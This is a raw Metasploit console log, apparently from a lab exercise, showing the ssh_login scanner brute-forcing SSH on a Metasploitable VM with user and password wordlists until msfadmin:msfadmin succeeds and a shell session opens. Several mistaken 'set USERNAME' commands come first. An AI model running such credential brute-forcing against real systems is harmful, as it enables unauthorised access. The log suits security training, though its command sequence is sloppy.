 View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME 192.168.42.186
USERNAME => 192.168.42.186
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME /home/mrhacker/Desktop
USERNAME => /home/mrhacker/Desktop
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME /home/mrhacker/Desktop/usertotest.txt
USERNAME => /home/mrhacker/Desktop/usertotest.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/mrhacker/Desktop/passwordtotest.txt
PASS_FILE => /home/mrhacker/Desktop/passwordtotest.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/mrhacker/Desktop/usertotest.txt
USER_FILE => /home/mrhacker/Desktop/usertotest.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.42.186:22 - Starting bruteforce
[+] 192.168.42.186:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev)
sfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.42.135:44017 -> 192.168.42.186:22) at 2025-06-10 22:26:25 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >